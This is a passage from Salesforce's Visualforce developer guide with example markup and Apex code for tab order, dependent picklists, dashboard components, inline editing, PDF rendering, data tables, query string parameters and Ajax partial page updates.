<apex:inputField value="{!Account.AnnualRevenue}" tabIndex="1"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Notice that when you display this page and press TAB, the active field changes in the reverse order than you would normally
expect.
The tabIndex attribute should be an integer between 0 and 32767, or an expression which evaluates to an integer value in
the same range. The tab order begins with component 0 being the first component selected when a user presses TAB.
The tabIndex attribute can be set on the following Visualforce components:
•<apex:commandButton>
•<apex:commandLink>
•<apex:inputCheckbox>
•<apex:inputField>
•<apex:inputFile>
•<apex:inputSecret>
•<apex:inputText>
•<apex:inputTextarea>
•<apex:outputLabel>
•<apex:outputLink>
•<apex:selectCheckboxes>
•<apex:selectList>
•<apex:selectRadio>
29
Setting the Tab Order for Fields in a FormGetting a Quick Start with Visualforce

Setting the tabIndex on Components Inside an Iteration
You can set the tabIndex attribute on a component repeated by an iteration component, for example, inside a
<apex:dataTable> or <apex:repeat>, but it requires a little more effort.
The obvious solution, setting the tabIndex via an Apex getter method that automatically increments as it is accessed, will
not work. Visualforce caches the results of getter methods, and does not guarantee they will be called for each use on a page.
See Order of Execution in a Visualforce Page on page 83 for more details of how Visualforce getter methods should be
implemented.
Instead, you can provide the tabIndex value along with the object or field reference in each element in the collection being
iterated over. Here's how this might look in your Visualforce page:
<apex:page controller="OppsController">
<apex:form>
<apex:dataTable value="{!OpportunitiesWithIndex}" var="oppWrapped">
<apex:column>
<apex:facet name="header">Opportunity</apex:facet>
<apex:outputField value="{!oppWrapped.opp.name}"/>
</apex:column>
<apex:column>
<apex:facet name="header">Amount</apex:facet>
<apex:inputField value="{!oppWrapped.opp.amount}"
tabindex="{!oppWrapped.tabIndex}"/>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:page>
The <apex:dataTable> component does not iterate over a list of opportunity records, but a list of objects that wrap an
opportunity, referenced as {!oppWrapped.opp}, with its tabIndex, referenced as {!oppWrapped.tabIndex}. Here's
a controller that provides this collection:
public class OppsController {
// Get a set of Opportunities
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT name, type, amount, closedate FROM Opportunity]));
setCon.setPageSize(5);
}
return setCon;
}
set;
}
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
public List<OppWrapper> getOpportunitiesWithIndex() {
List<Opportunity> opps = this.getOpportunities();
List<OppWrapper> oppsWrapped = new List<OppWrapper>();
Integer idex = 1;
for (Opportunity opp : opps) {
oppsWrapped.add(new OppWrapper(opp, idex));
idex++;
}
return oppsWrapped;
}
30
Setting the Tab Order for Fields in a FormGetting a Quick Start with Visualforce

public class OppWrapper {
public Opportunity opp { get; set; }
public Integer tabIndex { get; set; }
public OppWrapper(Opportunity opp, Integer tabIndex) {
this.opp = opp;
this.tabIndex = tabIndex;
}
}
}
Notice the following:
•The inner class OppWrapper combines a reference to an opportunity with an index number.
•The getOpportunitesWithIndex method creates a list of OppWrappers, calculating the tabIndex position for each
one.
Adding Dependent Fields to a Page
Dependent fields provide a way to filter the field values displayed on a Visualforce page. Dependent fields consist of two parts:
a controlling field that determines the filtering; and a dependent field that has its values filtered. Dependent fields can
dynamically filter values in fields such as picklists, multi-select picklists, radio buttons, and checkboxes. Dependent picklists
can only be displayed on Visualforce pages with a Salesforce API version 19.0 or higher. For more information, see About
Dependent Picklists in the Salesforce online help.
For this example, we’ll be adding a dependent picklist, Subcategories, to a Visualforce page. First, create this custom picklist:
1. Click Your Name > Setup > Customize > Accounts > Fields
2. Click New in the Custom Fields & Relationships section of the page.
3. Choose Picklist and click Next.
4. Enter Subcategories for the Field Label.
5. Enter the following terms for the list of values:
•Apple Farms
•Cable
•Corn Fields
•Internet
•Radio
•Television
•Winery
6. Click Next twice, then click Save.
To define the field dependencies for Subcategories:
1. Click Your Name > Setup > Customize > Accounts > Fields
2. Click Field Dependencies.
3. Click New.
4. Choose Industry as a controlling field, and Subcategories as a dependent field.
5. Click Continue.
31
Adding Dependent Fields to a PageGetting a Quick Start with Visualforce

6. Each value in the controlling field (from Industry) is listed in the top row and each value in the dependent field (from
Subcategory) is displayed in the column below it. Set your field dependencies to match this image:
Figure 11: The Field Dependency Matrix for Subcategories
You can disregard any other Industry types that aren’t shown above.
7. Click Save.
Now, create a Visualforce page called dependentPicklists that looks like this:
<apex:page standardController="Account">
<apex:form >
<apex:pageBlock mode="edit">
<apex:pageBlockButtons >
<apex:commandButton action="{!save}" value="Save"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Dependent Picklists" columns="2">
<apex:inputField value="{!account.industry}"/>
<apex:inputField value="{!account.subcategories__c}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
When you select Agriculture from the Industry picklist, the Subcategories picklist contains Apple Farms, Corn Fields, and
Winery. If you select Communication, your Subcategories picklist contains all the Communication types defined earlier.
Dependent Picklist Considerations
Consider the following when using dependent picklists in Visualforce pages:
•You can mix controlling and dependent fields across various field types, such as picklists, multi-picklists, radio buttons,
and checkboxes.
•There’s a limit of 10 dependent picklist pairs per page. This is totalled across all objects. Thus, you could have five dependent
picklists on Account, and five on Contact, but no more. However, you can repeat the same pair of dependent picklists,
such as in an iterative tag like <apex:repeat>, without counting more than once against your limit.
•If the user viewing the page has read-only access to the controlling field, a dependent picklist might not behave as expected.
In this case, the dependent picklist shows all possible values for the picklist, instead of being filtered on the read-only value.
This is a known limitation in Visualforce.
•Pages must include the controlling field for a dependent picklist. Failing to include the controlling field on the page causes
a runtime error when the page displays.
•Don’t mix inline edit-enabled fields with regular input fields from the same dependency group. For example, don’t mix a
standard input field for a controlling field with an inline edit-enabled dependent field:
<apex:page standardController="Account">
<apex:form>
<!-- Don't mix a standard input field... -->
<apex:inputField value="{!account.Controlling__c}"/>
<apex:outputField value="{!account.Dependent__c}">
<!-- ...with an inline-edit enabled dependent field -->
32
Adding Dependent Fields to a PageGetting a Quick Start with Visualforce

<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:form>
</apex:page>
•If you combine inline edit-enabled dependent picklists with Ajax-style partial page refreshes, refresh all fields with dependent
or controlling relationships to each other as one group. Refreshing fields individually isn’t recommended, and might result
in inconsistent undo/redo behavior. Here’s an example of the recommended way to partially refresh a form with inline
edit-enabled dependent picklists:
<apex:form>
<!-- other form elements ... -->
<apex:outputPanel id="locationPicker">
<apex:outputField value="{!Location.country}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.state}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.city}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:outputPanel>
<!-- ... -->
<apex:commandButton value="Refresh Picklists" reRender="locationPicker" />
</apex:form>
All of the inline edit-enabled picklists are wrapped in the <apex:outputPanel> component. The <apex:outputPanel>
rerenders when the <apex:commandButton> action method fires.
Creating Visualforce Dashboard Components
Visualforce pages can be used as dashboard components. A dashboard shows data from source reports as visual components,
which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and
performance indicators for your organization. Each dashboard can have up to 20 components.
Visualforce pages that use the Standard Controller can’t be used in dashboards. To be included in a dashboard, a Visualforce
page must have either no controller; use a custom controller; or reference a page bound to the StandardSetController
Class. If a Visualforce page does not meet these requirements, it does not appear as an option in the dashboard component
Visualforce Page drop-down list.
Create a Visualforce page called VFDashboard. The following markup shows an example of a Visualforce page that uses a
standard list controller and that can be used within a dashboard. It displays a list of the cases associated with your organization:
<apex:page standardController="Case" recordSetvar="cases">
<apex:pageBlock>
<apex:form id="theForm">
<apex:panelGrid columns="2">
<apex:outputLabel value="View:"/>
<apex:selectList value="{!filterId}" size="1">
<apex:actionSupport event="onchange" rerender="list"/>
<apex:selectOptions value="{!listviewoptions}"/>
</apex:selectList>
</apex:panelGrid>
<apex:pageBlockSection>
33
Creating Visualforce Dashboard ComponentsGetting a Quick Start with Visualforce

<apex:dataList var="c" value="{!cases}" id="list">
{!c.subject}
</apex:dataList>
</apex:pageBlockSection>
</apex:form>
</apex:pageBlock>
</apex:page>
To create a dashboard that uses this Visualforce page:
1. View the dashboard and click Edit.
2. Click Add Component from the top of any column.
3. Choose a Visualforce Page as the component type.
4. Optionally, enter a header to display at the top of the dashboard component.
5. Optionally, enter a footer to display at the bottom of the dashboard component.
6. From the Visualforce Page drop-down list, select VFDash.
7. Click Save.
Figure 12: Sample Visualforce Page Running in a Dashboard
For a more complex example that uses a custom list controller, see Advanced Visualforce Dashboard Components on page
113.
Displaying Related Lists for Custom Objects
Displaying custom objects and their related lists with Visualforce is very simple.
Suppose you have three custom objects: MyChildObject, MyMasterObject, and MyLookupObject. MyChildObject has a
master-detail relationship with MyMasterObject (which is the master). MyLookupObject also has a Lookup relationship with
MyChildObject.
If you want to create a Visualforce page that displays the related list for MyMasterObject, use the following markup:
<apex:page standardController="MyMasterObject__c">
<apex:relatedList list="MyChildObjects__r" />
</apex:page>
34
Displaying Related Lists for Custom ObjectsGetting a Quick Start with Visualforce

For this page to display the related list data, the ID of a valid custom object record with a custom relationship must be specified
as a query parameter in the URL for the page, for example,
http://na3.salesforce.com/myCustomRelatedList?id=a00x00000003ij0.
Although MyLookupObject uses a different type of relationship, the syntax is identical:
<apex:page standardController="MyLookupObject__c">
<apex:relatedList list="MyChildObjects__r" />
</apex:page>
Enabling Inline Editing
Visualforce pages 21.0 and above support inline editing. Inline editing lets users quickly edit field values, right on a record’s
detail page. Editable cells display a pencil icon ( ) when you hover over the cell, while non-editable cells display a lock icon
( ).
The <apex:detail> component has an attribute that activates inline editing, while the <apex:inlineEditSupport>
component provides inline editing functionality to several container components.
To see the power of inline editing, create a page called inlineDetail with the following code:
<apex:page standardController="Account">
<apex:detail subject="{!account.Id}" relatedList="false" />
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Try to double-click one of the fields, like Account Number. You’ll notice that nothing happens.
Now, replace the page with the following code:
<apex:page standardController="Account">
<apex:detail subject="{!account.Id}" relatedList="false" inlineEdit="true"/>
</apex:page>
Hover over any of the fields, and you’ll notice that you can now edit their contents directly. Clicking Save at the top of the
section preserves all your changed information. Components that support inline editing must always be descendants of the
<apex:form> tag. However, the <apex:detail> component doesn’t have to be a descendant of an <apex:form> to
support inline editing.
The <apex:inlineEditSupport> component must be a descendant of the following components:
•<apex:dataList>
•<apex:dataTable>
•<apex:form>
•<apex:outputField>
35
Enabling Inline EditingGetting a Quick Start with Visualforce

•<apex:pageBlock>
•<apex:pageBlockSection>
•<apex:pageBlockTable>
•<apex:repeat>
Here’s a sample that demonstrates how you can create a page using <apex:pageBlockTable> that makes use of inline
editing:
<apex:page standardController="Account" recordSetVar="records" id="thePage">
<apex:form id="theForm">
<apex:pageBlock id="thePageBlock">
<apex:pageBlockTable value="{!records}" var="record" id="thePageBlockTable">
<apex:column >
<apex:outputField value="{!record.Name}" id="AccountNameDOM" />
<apex:facet name="header">Name</apex:facet>
</apex:column>
<apex:column >
<apex:outputField value="{!record.Type}" id="AccountTypeDOM" />
<apex:facet name="header">Type</apex:facet>
</apex:column>
<apex:column >
<apex:outputField value="{!record.Industry}"
id="AccountIndustryDOM" />
<apex:facet name="header">Industry</apex:facet>
</apex:column>
<apex:inlineEditSupport event="ondblClick"
showOnEdit="saveButton,cancelButton" hideOnEdit="editButton" />
</apex:pageBlockTable>
<apex:pageBlockButtons >
<apex:commandButton value="Edit" action="{!save}" id="editButton" />
<apex:commandButton value="Save" action="{!save}" id="saveButton" />
<apex:commandButton value="Cancel" action="{!cancel}" id="cancelButton" />
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
The following are cases when inline editing isn’t supported.
•Inline editing isn’t available in:
◊Accessibility mode
◊Setup pages
◊Dashboards
◊Customer Portal
◊Descriptions for HTML solutions
•The following standard checkboxes on case and lead edit pages are not inline editable:
◊Case Assignment (Assign using active assignment rules)
◊Case Email Notification (Send notification email to contact)
◊Lead Assignment (Assign using active assignment rule)
•The fields in the following standard objects are not inline editable.
◊All fields in Documents and Pricebooks
◊All fields in Tasks except for Subject and Comment
◊All fields in Events except for Subject, Description, and Location
36
Enabling Inline EditingGetting a Quick Start with Visualforce

◊Full name fields of Person Accounts, Contacts, and Leads. However, their component fields are, for example, First
Name and Last Name.
•You can use inline editing to change the values of fields on records for which you have read-only access, either via field-level
security or your organization's sharing model; however, Salesforce doesn't let you save your changes, and displays an
insufficient privileges error message when you try to save the record.
•Inline editing isn’t supported for standard rich text area (RTA) fields, such as Idea.Body, that are bound to
<apex:outputField> when Visualforce pages are served from a separate domain, other than the salesforce.com domain.
By default, Visualforce pages are served from a separate domain unless your administrator has disabled this setting. Custom
RTA fields aren’t affected by this limitation and support inline editing.
•Inline editing is supported for dependent picklists that use <apex:outputField>.
•Pages must include the controlling field for a dependent picklist. Failing to include the controlling field on the page causes
a runtime error when the page displays.
•Don’t mix inline edit-enabled fields with regular input fields from the same dependency group. For example, don’t mix a
standard input field for a controlling field with an inline edit-enabled dependent field:
<apex:page standardController="Account">
<apex:form>
<!-- Don't mix a standard input field... -->
<apex:inputField value="{!account.Controlling__c}"/>
<apex:outputField value="{!account.Dependent__c}">
<!-- ...with an inline-edit enabled dependent field -->
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:form>
</apex:page>
•If you combine inline edit-enabled dependent picklists with Ajax-style partial page refreshes, refresh all fields with dependent
or controlling relationships to each other as one group. Refreshing fields individually isn’t recommended, and might result
in inconsistent undo/redo behavior. Here’s an example of the recommended way to partially refresh a form with inline
edit-enabled dependent picklists:
<apex:form>
<!-- other form elements ... -->
<apex:outputPanel id="locationPicker">
<apex:outputField value="{!Location.country}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.state}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
<apex:outputField value="{!Location.city}">
<apex:inlineEditSupport event="ondblClick" />
</apex:outputField>
</apex:outputPanel>
<!-- ... -->
<apex:commandButton value="Refresh Picklists" reRender="locationPicker" />
</apex:form>
All of the inline edit-enabled picklists are wrapped in the <apex:outputPanel> component. The <apex:outputPanel>
rerenders when the <apex:commandButton> action method fires.
37
Enabling Inline EditingGetting a Quick Start with Visualforce

Rendering a Page as a PDF
You can render any page as a PDF by adding the renderAs attribute to the <apex:page> component, and specifying PDF.
For example:
<apex:page renderAs="pdf">
In the previous tutorial, you used a Visualforce page to change the name of a company. Suppose you wanted to generate an
announcement of the new name as a PDF. The following example produces such a page, along with the current date and time:
<apex:page renderAs="pdf" standardController="Account">
<html>
<head>
<style>
body {font-family: Arial Unicode MS;}
.companyName {
font-weight:bold;
font-size:30px;
color:red}
</style>
</head>
<center>
<h1>Announcing New Account Name!</h1>
<apex:panelGrid columns="1" width="100%">
<apex:outputText value="{!account.Name}" styleClass="companyName"/>
<apex:outputText value="{!NOW()}"></apex:outputText>
</apex:panelGrid>
</center>
</html>
</apex:page>
Things to note about the page:
•<style> is actually part of CSS markup, not Visualforce markup. It defines the font family used for the entire page, as
well as a particular style for the company name.
•<center> is also CSS markup that aligns the text in the center of the page.
•Some of the output text is contained in an <apex:panelGrid> component. A panel grid renders as an HTML table.
Each component found in the body of the <apex:panelGrid> component is placed into a corresponding cell in the first
row until the number of columns is reached. As there is only a single cell, each output text is displayed in a separate row.
38
Rendering a Page as a PDFGetting a Quick Start with Visualforce

Figure 13: A Visualforce Page Rendered as PDF
Things to note about using renderAs:
•Currently, PDF is the only supported content converter.
•Rendering a Visualforce page as a PDF is intended for pages that are designed and optimized for print.
•Standard components which are not easily formatted for print or contain form elements like inputs, buttons, and any
component that requires JavaScript to be formatted, shouldn’t be used. This includes but isn’t limited to any component
that requires a form element.
•PDF rendering doesn’t support JavaScript-rendered content.
•Verify the format of your rendered page before deploying it.
•If the PDF fails to display all the characters, adjust the fonts in your CSS to use a font that supports your needs. For
example:
<apex:page renderas="pdf">
<html>
<head>
<style> body { font-family: Arial Unicode MS; } </style>
</head>
This page is rendered as a PDF
</html>
</apex:page>
•The maximum response size when creating a PDF must be below 15 MB, before being rendered as a PDF. This is the
standard limit for all Visualforce requests.
•The maximum file size for a generated PDF is 60 MB.
•The total size of all images included in a generated PDF is 30 MB.
•PDF rendering doesn’t support images encoded in the data: URI scheme format.
•Note that the following components do not support double-byte fonts when rendered as a PDF:
◊<apex:pageBlock>
39
Rendering a Page as a PDFGetting a Quick Start with Visualforce

◊<apex:sectionHeader>
These components are not recommended for use in pages rendered as a PDF.
For more information, see Best Practices for Rendering PDFs on page 261.
See Also:
Styling Visualforce Pages
Building a Table of Data in a Page
Some Visualforce components, such as <apex:pageBlockTable> or <apex:dataTable>, allow you to display information
from multiple records at a time by iterating over a collection of records. To illustrate this concept, the following page uses the
<apex:pageBlockTable> component to list the contacts associated with an account that is currently in context:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:pageBlockTable value="{!account.Contacts}" var="contact">
<apex:column value="{!contact.Name}"/>
<apex:column value="{!contact.MailingCity}"/>
<apex:column value="{!contact.Phone}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
40
Building a Table of Data in a PageGetting a Quick Start with Visualforce

Figure 14: The <apex:pageBlockTable> Component
Like other iteration components, <apex:pageBlockTable> includes two required attributes, value and var:
•value takes a list of sObject records or values of any other Apex type. In the example above, {!account.Contacts}
retrieves the ID of the account that is currently in context and then traverses the relationship to retrieve the list of the
associated contacts.
•var specifies the name of the iteration variable. This variable is used within the body of the <apex:pageBlockTable>
tag to access the fields on each contact. In this example, value="{!contact.Name}" is used on the <apex:column>
tag to display the name of the contact.
The <apex:pageBlockTable> component takes one or more child <apex:column> components. The number of rows
in the table is controlled by the number of records returned with the value attribute.
Note: The <apex:pageBlockTable> component automatically takes on the styling of a standard Salesforce list.
To display a list with your own styling, use <apex:dataTable> instead.
Editing a Table of Data in a Page
In the last tutorial, you built a table of data. Using <apex:inputField> in the data table columns, you can create a table
with editable fields. Using <apex:commandButton> you can save the data you change. Any messages (such as Saving) is
automatically displayed with the <apex:pageMessages> tag.
The following page creates a page that enables you to do edit a series of Industry types at the same time:
<apex:page standardController="Account" recordSetVar="accounts"
tabstyle="account" sidebar="false">
<apex:form>
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
41
Editing a Table of Data in a PageGetting a Quick Start with Visualforce

</apex:pageBlockButtons>
<apex:pageBlockTable value="{!accounts}" var="a">
<apex:column value="{!a.name}"/>
<apex:column headerValue="Industry">
<apex:inputField value="{!a.Industry}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: If you have an ID attribute in the URL, this page does not display correctly. For example,
https://c.na1.visual.soma.force.com/apex/HelloWorld?id=001D000000IR35T produces an error.
You need to remove the ID from the URL.
Notice the following about the page markup:
•This page takes advantage of standard set controllers to generate the data for the table. Use the recordSetVar attribute
to specify the name of the set of data you want to use. Then, in the <apex:pageBlockTable> value, use the name of
that set to populate the table with data.
•The <apex:inputField> tag automatically generates the correct display for the field. In this case, as a dropdown list.
•The page must be enclosed in an <apex:form> tag in order to use the <apex:commandButton> tag. A form specifies
a portion of a Visualforce page that users can interact with.
Figure 15: Example of Editing a Table of Data
Using Query String Parameters in a Page
As shown in earlier examples, the default page context—that is, the record that provides the source of data displayed on the
page—is controlled by a query string parameter named id in the page URL. You can also get and set query string parameters
in the Visualforce markup. The following topics provide examples:
•Getting Query String Parameters
•Setting Query String Parameters in Links
•Getting and Setting Query String Parameters on a Single Page
42
Using Query String Parameters in a PageGetting a Quick Start with Visualforce

Getting Query String Parameters
You can reference query string parameters in Visualforce markup by using the $CurrentPage global variable. Using
$CurrentPage, you can access the query string parameters for the page by specifying the parameters attribute, after which
you can access each individual parameter:
$CurrentPage.parameters.parameter_name
For example, suppose you want to add detail information about a specific contact to an Account page. The account record ID
is specified by the default id query string parameter, and the contact record ID is specified by the query string parameter
named cid:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying values from the {!account.name} account and a separate contact
that is specified by a query string parameter.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4" border="1">
<apex:column>
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column>
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
</apex:pageBlock>
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false" title="false"/>
</apex:page>
For this example to render properly, you must associate the Visualforce page with valid account and contact IDs in the URL.
For example, if 001D000000IRt53 is the account ID and 003D000000Q0bIE is the contact ID, the resulting URL should
be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53&cid=003D000000Q0bIE
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
43
Getting Query String ParametersGetting a Quick Start with Visualforce

Figure 16: Using Query String Parameters in a Page
Setting Query String Parameters in Links
You can set query string parameters in links to pages by constructing the link URL manually, or by using <apex:param>
tags within the <apex:outputLink> tag. For example, both of the following examples create identical links to an external
page:
<apex:outputLink value="http://google.com/search?q={!account.name}">
Search Google
</apex:outputLink>
<apex:outputLink value="http://google.com/search">
Search Google
<apex:param name="q" value="{!account.name}"/>
</apex:outputLink>
The latter method, which uses <apex:param> tags instead of manually creating the URL, is preferable for stylistic reasons.
44
Setting Query String Parameters in LinksGetting a Quick Start with Visualforce

Note: In addition to <apex:outputLink>, use <apex:param> to set request parameters for
<apex:commandLink>, and <apex:actionFunction>.
Getting and Setting Query String Parameters on a Single Page
Having seen examples of both getting and setting query string parameters, this example shows how the two actions can be
combined on a single page to produce a more interesting result. Based on the example from Getting Query String Parameters,
the following page makes the name of each contact in the list a hyperlink that controls the context of the detail component
below it.
This is possible by:
•Wrapping the data table in an <apex:form> tag
•Turning each contact name into an <apex:commandLink> that sets the cid parameter appropriately with an
<apex:param> tag
When used with a standard controller, command links always entirely refresh the current page with the new information added
to the page—in this case, an updated cid that updates the contact detail component.
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Click a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:facet name="header">Name</apex:facet>
<apex:commandLink>
{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
<apex:column>
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false" title="false"/>
</apex:page>
After saving this markup, refresh your browser with the id query string parameter but without the cid parameter in the URL
For example,
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
Initially the contact detail page is not rendered, but when you click a contact name the page renders the appropriate detail
view.
45
Getting and Setting Query String Parameters on a Single PageGetting a Quick Start with Visualforce

Note: If you use the id parameter in a URL, it must refer to the same entity referred to in the standard controller.
See Also:
Controller Methods
Using Ajax in a Page
Some Visualforce components are Ajax aware and allow you to add Ajax behaviors to a page without having to write any
JavaScript. The following topics provide examples:
•Implementing Partial Page Updates with Command Links and Buttons
•Providing Status for Asynchronous Operations
•Applying Ajax Behavior to Events on Any Component
Implementing Partial Page Updates with Command Links and Buttons
One of the most widely used Ajax behaviors is a partial page update, in which only a specific portion of a page is updated
following some user action, rather than a reload of the entire page.
The simplest way to implement a partial page update is to use the reRender attribute on an <apex:commandLink> or
<apex:commandButton> tag to identify a component that should be refreshed. When a user clicks the button or link, only
the identified component and all of its child components are refreshed.
For example, consider the contact list example shown in Getting and Setting Query String Parameters on a Single Page on
page 45. In that example, when a user clicks the name of a contact in the list to view the details for that contact, the entire
page is refreshed as a result of this action. With just two modifications to that markup, we can change the behavior of the page
so that only the area below the list refreshes:
1. First, create or identify the portion of the page that should be rerendered. To do this, wrap the <apex:detail> tag in
an <apex:outputPanel> tag, and give the output panel an id parameter. The value of id is the name that we can use
elsewhere in the page to refer to this area. It must be unique in the page.
2. Next, indicate the point of invocation (the command link) that we want to use to perform a partial page update of the area
that we just defined. To do this, add a reRender attribute to the <apex:commandLink> tag, and give it the same value
that was assigned to the output panel's id.
The final markup looks like this:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Click a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:commandLink rerender="detail">
46
Using Ajax in a PageGetting a Quick Start with Visualforce

{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false"
title="false"/>
</apex:outputPanel>
</apex:page>
After saving the page, click any contact and notice how the detail component displays without a complete page refresh.
Note: You cannot use the reRender attribute to update content in a table.
Providing Status for Asynchronous Operations
Ajax behaviors, such as partial page updates, are asynchronous events that occur in the background while a page user continues
to work. For good usability, designers often add a status element to alert the user of any background activity currently in
progress.
Visualforce supports status updates with the <apex:actionStatus> tag. This tag allows you to display text at the beginning
or end of a background event with the startText or stopText attributes, or, for more advanced developers, allows you to
display an image or other component.
For this example, we'll add status text to the contact list page that we have been developing. After a user clicks the name of a
contact, the detail area displays the text, “Requesting...” while the detail area is rendered.
To implement the message, wrap <apex:actionStatus> around the <apex:detail> component, since that is the
component being updated asynchronously. In between the two tags, add an <apex:facet> tag named “stop”.
A facet consists of content in an area of a Visualforce component that provides contextual information about the data that is
presented in the component. For example,<apex:dataTable> supports facets for the header, footer, and caption of a table,
while <apex:column> only supports facets for the header and footer of the column. The <apex:facet> component allows
you to override the default facet on a Visualforce component with your own content. Facets only allow a single child within
the start and close tags.
Note:
Not all components support facets. Those that do are listed in the Standard Component Reference.
In the following example, <apex:actionStatus> supports a facet named “stop” that contains the component that should
be displayed as soon as the action completes—in this case, the detail area:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Click a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
47
Providing Status for Asynchronous OperationsGetting a Quick Start with Visualforce

<apex:commandLink rerender="detail">
{!contact.Name}
<apex:param name="cid" value="{!contact.id}"/>
</apex:commandLink>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:actionStatus startText="Requesting...">
<apex:facet name="stop">
<apex:detail subject="{!$CurrentPage.parameters.cid}"
relatedList="false" title="false"/>
</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
</apex:page>
Remember when you visit this page, to include an ID as part of the URL. For example,
https://Salesforce_instance/apex/ajaxAsyncStatus?id=001x000xxx3Jsxb
Applying Ajax Behavior to Events on Any Component
Using command links and buttons to implement a partial page update is relatively simple, but suppose you want to have the
same page update occur just by hovering the mouse over a contact's name?
To do this with the contact list example, remove the <apex:commandLink> tag from the data table and wrap the contact
name in an <apex:outputPanel> tag instead. Within this output panel, add an <apex:actionSupport> element as a
sibling of the contact's name:
•The <apex:outputPanel> tag defines the area over in which we want the specialized behavior.
•The <apex:actionSupport> tag defines the partial page update behavior that was implemented previously by the
command link.
◊The event attribute specifies the DOM event that should trigger the update. Whereas <apex:commandLink> only
executes during the “onclick” event, <apex:actionSupport> can execute on any valid event such as “onclick”,
“ondblclick”, or, for this example, “onmouseover”.
◊The reRender attribute specifies which part of the page should refresh.
◊The <apex:param> tag sets the value of the cid query string parameter when the specified event occurs.
The resulting markup looks like this:
<apex:page standardController="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are displaying contacts from the {!account.name} account.
Mouse over a contact's name to view his or her details.
</apex:pageBlock>
<apex:pageBlock title="Contacts">
<apex:form>
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4"
border="1">
<apex:column>
<apex:outputPanel>
<apex:actionSupport event="onmouseover" rerender="detail">
<apex:param name="cid" value="{!contact.id}"/>
</apex:actionSupport>
48
Applying Ajax Behavior to Events on Any ComponentGetting a Quick Start with Visualforce

{!contact.Name}
</apex:outputPanel>
</apex:column>
</apex:dataTable>
</apex:form>
</apex:pageBlock>
<apex:outputPanel id="detail">
<apex:actionStatus startText="Requesting...">
<apex:facet name="stop">
<apex:detail subject="{!$CurrentPage.parameters.cid}" relatedList="false"
title="false"/>
</apex:facet>
</apex:actionStatus>
</apex:outputPanel>
</apex:page>
